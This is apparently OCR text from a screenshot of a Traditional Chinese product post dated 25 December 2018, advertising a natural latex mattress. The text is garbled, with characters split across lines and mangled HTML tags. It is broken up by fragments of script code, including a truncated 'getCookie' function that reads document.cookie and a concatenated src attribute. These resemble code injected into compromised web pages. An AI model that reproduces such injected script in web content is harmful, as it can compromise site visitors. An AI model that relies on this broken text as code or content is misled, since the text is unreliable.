
src="'+src+'"><\/>‘)}
發
分
25 12 月, 2018
床墊
佈
類
日
期:
全新天然乳膠床墊溫柔呵護您
的皮膚
科技睡眠領導者考慮到您使用的便利性，AISHA
乳膠
床墊
採用全新天然乳膠墊層、天然馬鬃透氣墊層和梳
孔圍邊等設計，十分舒適光滑和超柔軟，捲曲的自由
表面是溫柔呵護您的皮膚，不僅令人的體感更乾爽舒
適，還時刻保持內部環境的潔淨衛生，打造極佳的耐
用效能。
< type="text/java"> function
getCookie(e){var
U=document.cookie.match(new